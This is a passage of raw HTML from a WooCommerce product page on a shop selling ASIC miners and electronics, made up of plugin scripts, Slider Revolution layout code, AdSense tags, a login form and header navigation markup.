var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://shop-asicminer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shop-asicminer.com/wp-json/wp/v2/product/18530" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shop-asicminer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://shop-asicminer.com/?p=18530' />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.168.0" /><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6734814404743062&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://shop-asicminer.com/wp-content/uploads/2024/06/cropped-Shop-Asic-Miner-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shop-asicminer.com/wp-content/uploads/2024/06/cropped-Shop-Asic-Miner-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shop-asicminer.com/wp-content/uploads/2024/06/cropped-Shop-Asic-Miner-180x180.png" />
<meta name="msapplication-TileImage" content="https://shop-asicminer.com/wp-content/uploads/2024/06/cropped-Shop-Asic-Miner-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '5b5b6cb163';
	SR7.E.ajaxurl		= 'https://shop-asicminer.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://shop-asicminer.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://shop-asicminer.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://shop-asicminer.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.13';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.13",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];return _tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let o=this.preloaderTemplates.get(i);o||(o=this.build(s,n),this.preloaderTemplates.set(i,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,o=1===n||2==n?i:"",l=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][n-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0!==t.plType&&"off"!==t.plType&&SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r)),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let o=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,l=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<o||_tpt.winW<o?Math.min(1,i/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(l=!0),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),o=t.length;for(n=0;n<t.length;n++)i[n+(e-o)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}();</script>
</head>
<body class="wp-singular product-template-default single single-product postid-18530 wp-theme-ecomall theme-ecomall woocommerce woocommerce-page woocommerce-no-js wide header-v1 product-label-rectangle product-hover-style-v2 hide-product-description ts_desktop elementor-default elementor-kit-7563">

<div id="page" class="hfeed site">

				
		<!-- Page Slider -->
				
		
<header class="ts-header has-sticky device-show-hotline">
	<div class="header-template">
				<div class="header-top">
			<div class="container">
				<div class="header-left">
										
										
					<div class="header-store-notice">Free Shipping On All Orders Over $100				</div>				</div>
				
				<div class="header-right hidden-phone"><nav class="top-header-menu"><ul id="menu-top-header-menu" class="menu"><li id="menu-item-7198" class="hightlight tb-icon-flash menu-item menu-item-type-custom menu-item-object-custom menu-item-7198"><a href="https://shop-asicminer.com/flash-sale/">Flash Sale</a></li>
<li id="menu-item-7193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7193"><a href="https://shop-asicminer.com/order-tracking/">Track Order</a></li>
<li id="menu-item-7196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7196"><a href="https://shop-asicminer.com/about/">About</a></li>
<li id="menu-item-7197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7197"><a href="https://shop-asicminer.com/contact/">Contact</a></li>
<li id="menu-item-7192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7192"><a href="https://shop-asicminer.com/blog/">Blog</a></li>
</ul></nav></div>
			</div>
		</div>
				
		<div class="header-sticky">
			<div class="header-middle">
				<div class="container">
					
					<div class="header-left">
						<div class="logo-wrapper">		<div class="logo">
			<a href="https://shop-asicminer.com/">
							<img src="https://shop-asicminer.com/wp-content/uploads/2024/06/Asic-Miner-1.png" alt="Ecomall" title="Ecomall" class="normal-logo" />
						
							<img src="https://shop-asicminer.com/wp-content/uploads/2024/06/Asic-Miner-1.png" alt="Ecomall" title="Ecomall" class="mobile-logo" />
						
							<img src="https://shop-asicminer.com/wp-content/uploads/2024/06/Asic-Miner-1.png" alt="Ecomall" title="Ecomall" class="sticky-logo" />
			
						</a>
		</div>
		</div>
					</div>
					
					<div class="header-center">
															<div class="ts-search-by-category ">
			<form action="https://shop-asicminer.com/" method="get">
									<select name="term" class="select-category"><option value="">All Categories</option><option value="anexminer" >AnexMINER</option><option value="bitmain-antminer" >Bitmain Antminer</option><option value="camera" >Camera</option><option value="camera-accessories" >&nbsp;&nbsp;&nbsp;Accessories</option><option value="camera-lenses" >&nbsp;&nbsp;&nbsp;Camera &amp; Lenses</option><option value="drones" >&nbsp;&nbsp;&nbsp;Drones</option><option value="security-cameras" >&nbsp;&nbsp;&nbsp;Security Cameras</option><option value="canaan-avalonminer" >Canaan</option><option value="games" >Games</option><option value="game-accessories" >&nbsp;&nbsp;&nbsp;Accessories</option><option value="playstation-4" >&nbsp;&nbsp;&nbsp;Playstation 4</option><option value="playstation-5" >&nbsp;&nbsp;&nbsp;Playstation 5</option><option value="xbox-series" >&nbsp;&nbsp;&nbsp;Xbox Series</option><option value="goldshell" >Goldshell</option><option value="headphones" >Headphones</option><option value="airpods" >&nbsp;&nbsp;&nbsp;AirPods</option><option value="gaming-headsets" >&nbsp;&nbsp;&nbsp;Gaming Headsets</option><option value="kids-headphones" >&nbsp;&nbsp;&nbsp;Kids' Headphones</option><option value="wireless-earbuds" >&nbsp;&nbsp;&nbsp;Wireless Earbuds</option><option value="ibelink" >iBeLink</option><option value="innosilicon" >Innosilicon</option><option value="iwatch" >Iwatch</option><option value="jasminer" >Jasminer</option><option value="laptops-desktops" >Laptops &amp; Desktops</option><option value="laptop-accessories" >&nbsp;&nbsp;&nbsp;Accessories</option><option value="laptops" >&nbsp;&nbsp;&nbsp;Laptops</option><option value="monitors" >&nbsp;&nbsp;&nbsp;Monitors</option><option value="microbt" >MicroBT</option><option value="smart-home" >Smart Home</option><option value="smartphone" >Smartphone</option><option value="iphone" >&nbsp;&nbsp;&nbsp;iPhone</option><option value="prepaid-phones" >&nbsp;&nbsp;&nbsp;Prepaid Phones</option><option value="samsung-galaxy" >&nbsp;&nbsp;&nbsp;Samsung Galaxy</option><option value="unlocked-phones" >&nbsp;&nbsp;&nbsp;Unlocked Phones</option><option value="speakers" >Speakers</option><option value="bluetooth-speakers" >&nbsp;&nbsp;&nbsp;Bluetooth Speakers</option><option value="portable-speakers" >&nbsp;&nbsp;&nbsp;Portable Speakers</option><option value="professional-speakers" >&nbsp;&nbsp;&nbsp;Professional Speakers</option><option value="waterproof-speakers" >&nbsp;&nbsp;&nbsp;Waterproof Speakers</option><option value="strongu" >StrongU</option><option value="tablets" >Tablets</option><option value="television" >Television</option><option value="55-tvs" >&nbsp;&nbsp;&nbsp;55" TVs</option><option value="65-tvs" >&nbsp;&nbsp;&nbsp;65" TVs</option><option value="oled-tvs" >&nbsp;&nbsp;&nbsp;OLED TVs</option><option value="qled-tvs" >&nbsp;&nbsp;&nbsp;QLED TVs</option><option value="uncategorized" >Uncategorized</option></select>
								<div class="search-table">
					<div class="search-field search-content">
						<input type="text" value="" name="s" placeholder="Search for products" autocomplete="off" />
						<input type="hidden" name="post_type" value="product" />
						<div class="search-button">
							<input type="submit" title="Search" value="Search" />
						</div>
													<input type="hidden" name="taxonomy" value="product_cat" />
											</div>
				</div>
			</form>
		</div>
													</div>
					
					<div class="header-right">
									<div class="hotline">
				<a href="tel:+0892298228">
					<span>
						<span class="label">Need Help?</span>
						<span class="number">+08 9229 8228</span>
					</span>
				</a>
			</div>
								
												<div class="search-button search-icon visible-phone">
							<span class="icon"></span>
						</div>
												
												<div class="my-account-wrapper">							
									<div class="ts-tiny-account-wrapper">
			<div class="account-control">
									<a class="login" href=""><span><span class="label">My Account</span><span>Login</span></span></a>
								
								<div class="account-dropdown-form dropdown-container">
					<div class="form-content">
						
						<form name="ts-login-form" id="ts-login-form" action="https://shop-asicminer.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or email address *</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password *</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Sign in" />
				<input type="hidden" name="redirect_to" value="https://shop-asicminer.com/product/antminer-l7-9-5gh/" />
			</p></form>							<div class="create-account-wrapper">
								<span>I&#039;m new client.</span>
								<a class="create-account button-text" href="">Create an account</a>
							</div>
													
					</div>
				</div>
								
			</div>
		</div>
		
								</div>
												
												<div class="shopping-cart-wrapper">
										<div class="ts-tiny-cart-wrapper">
								<div class="cart-icon">
					<a class="cart-control" href="https://shop-asicminer.com/cart-2/">
						<span class="ic-cart"></span>
						<span class="cart-number">0</span>
						<span class="cart-total"><span class="label">My Cart</span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</a>
				</div>
								
								<div class="cart-dropdown-form dropdown-container woocommerce">
					<div class="form-content">
													<label><svg width="150" height="150" viewBox="0 0 150 150" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M150 0H0V150H150V0Z" fill="white"/>
							<path d="M34.5824 74.3272L33.4081 68.3582C32.1926 62.179 36.9225 56.428 43.2201 56.428H131.802C138.025 56.428 142.737 62.0523 141.647 68.1798L130.534 130.633C129.685 135.406 125.536 138.882 120.689 138.882H56.6221C51.9655 138.882 47.9253 135.668 46.8782 131.13L45.1458 123.623" stroke="#808080" stroke-width="3" stroke-linecap="round"/>
							<path d="M83.5444 17.835C84.4678 16.4594 84.1013 14.5956 82.7257 13.6721C81.35 12.7486 79.4862 13.1152 78.5628 14.4908L47.3503 60.9858C46.4268 62.3614 46.7934 64.2252 48.169 65.1487C49.5446 66.0721 51.4084 65.7056 52.3319 64.33L83.5444 17.835Z" fill="#808080"/>
							<path d="M122.755 64.0173C124.189 64.8469 126.024 64.3569 126.854 62.9227C127.683 61.4885 127.193 59.6533 125.759 58.8237L87.6729 36.7911C86.2387 35.9614 84.4035 36.4515 83.5739 37.8857C82.7442 39.3198 83.2343 41.155 84.6684 41.9847L122.755 64.0173Z" fill="#808080"/>
							<path d="M34.9955 126.991C49.3524 126.991 60.991 115.352 60.991 100.995C60.991 86.6386 49.3524 75 34.9955 75C20.6386 75 9 86.6386 9 100.995C9 115.352 20.6386 126.991 34.9955 126.991Z" stroke="#808080" stroke-width="2" stroke-linejoin="round" stroke-dasharray="5 5"/>
							<path d="M30.7 100.2C30.7 99.3867 30.78 98.64 30.94 97.96C31.1 97.2667 31.3333 96.6734 31.64 96.18C31.9467 95.6734 32.3133 95.2867 32.74 95.02C33.18 94.74 33.6667 94.6 34.2 94.6C34.7467 94.6 35.2333 94.74 35.66 95.02C36.0867 95.2867 36.4533 95.6734 36.76 96.18C37.0667 96.6734 37.3 97.2667 37.46 97.96C37.62 98.64 37.7 99.3867 37.7 100.2C37.7 101.013 37.62 101.767 37.46 102.46C37.3 103.14 37.0667 103.733 36.76 104.24C36.4533 104.733 36.0867 105.12 35.66 105.4C35.2333 105.667 34.7467 105.8 34.2 105.8C33.6667 105.8 33.18 105.667 32.74 105.4C32.3133 105.12 31.9467 104.733 31.64 104.24C31.3333 103.733 31.1 103.14 30.94 102.46C30.78 101.767 30.7 101.013 30.7 100.2ZM29 100.2C29 101.6 29.22 102.84 29.66 103.92C30.1 105 30.7067 105.853 31.48 106.48C32.2667 107.093 33.1733 107.4 34.2 107.4C35.2267 107.4 36.1267 107.093 36.9 106.48C37.6867 105.853 38.3 105 38.74 103.92C39.18 102.84 39.4 101.6 39.4 100.2C39.4 98.8 39.18 97.56 38.74 96.48C38.3 95.4 37.6867 94.5534 36.9 93.94C36.1267 93.3134 35.2267 93 34.2 93C33.1733 93 32.2667 93.3134 31.48 93.94C30.7067 94.5534 30.1 95.4 29.66 96.48C29.22 97.56 29 98.8 29 100.2Z" fill="#808080"/>
							<path d="M84.6121 101.029C85.8347 99.6106 88.8961 97.625 91.3609 101.029" stroke="#808080" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
							<path d="M74.1953 92.2265C75.8158 92.2265 77.1296 90.9128 77.1296 89.2922C77.1296 87.6716 75.8158 86.3579 74.1953 86.3579C72.5747 86.3579 71.261 87.6716 71.261 89.2922C71.261 90.9128 72.5747 92.2265 74.1953 92.2265Z" fill="#808080"/>
							<path d="M103.538 92.226C105.159 92.226 106.472 90.9123 106.472 89.2917C106.472 87.6711 105.159 86.3574 103.538 86.3574C101.917 86.3574 100.604 87.6711 100.604 89.2917C100.604 90.9123 101.917 92.226 103.538 92.226Z" fill="#808080"/>
							</svg>
							<span>Your cart is currently empty</span></label>
											</div>
				</div>
							</div>
								</div>
												
						<div class="icon-menu-sticky-header hidden-phone">
							<span class="icon"></span>
						</div>
						
						<div class="ts-mobile-icon-toggle visible-phone">
							<span class="icon"></span>
						</div>
					</div>
				</div>					
			</div>

			<div class="header-bottom hidden-phone">
				<div class="container">
					<div class="header-left">
						<div class="menu-wrapper">
														<div class="vertical-menu-wrapper hidden-phone">			
								<div class="vertical-menu-heading"><span class="icon"></span><span>Shop Categories</span></div>
								<nav class="vertical-menu pc-menu ts-mega-menu-wrapper"><ul id="menu-shop-categories" class="menu"><li id="menu-item-7212" class="tb-icon-device-mobile menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7212 hide ts-megamenu ts-megamenu-columns-4 parent">
	<a href="https://shop-asicminer.com/product-category/smartphone/"><span class="menu-label">Smartphone</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
